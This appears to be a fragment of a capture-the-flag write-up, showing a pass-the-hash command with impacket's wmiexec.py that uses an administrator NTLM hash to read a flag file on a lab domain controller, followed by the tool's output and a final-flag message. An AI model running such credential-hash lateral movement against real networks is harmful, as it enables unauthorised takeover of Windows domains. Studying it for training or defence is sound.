 D:\DownLoad\impacket-master\examples>python3 wmiexec.py -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang/administrator
@172.22.1.2 "type Users\Administrator\flag\flag03.txt"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
XIAORANG
flag03: e8f88d0d43d6}
Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.